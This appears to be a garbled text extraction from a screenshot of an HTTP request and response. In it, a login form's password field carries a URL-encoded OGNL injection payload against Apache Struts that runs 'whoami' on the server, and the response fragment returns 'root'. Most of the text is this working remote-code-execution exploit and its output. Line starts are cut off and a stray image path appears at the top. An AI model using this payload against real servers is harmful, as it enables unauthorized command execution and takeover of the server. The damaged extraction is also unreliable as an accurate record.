 onnection: close
pgrade-Insecure-Requests: 1
ontent-Type: application/x-www-form-urlencoded
ontent-Length: 472
sername=admin&password=
25{%23a%3d(new+java.lang.ProcessBuilder(new+java.lang.String[]{"whoami"}) .red
rectErrorStream(true).start(),%23b%3d%23a.getInputStream(),%23c%3dnew+java.io.
nputStreamReader(%23b),%23d%3dnew+java.io.BufferedReader(%23c),%23e%3dnew+char
50000],%23d.read(%23e),%23f%3d%23context.get("com.opensymphony.xwork2.dispatch
r.HttpServletResponse"),%23f.getWriter().println(new+java.lang.String(%23e)),%
3f.getWriter().flush(),%23f.getWriter().close()}
25 >
<input type="text" name="username" value="admin"
26 </td>
27 </tr>
28 root
29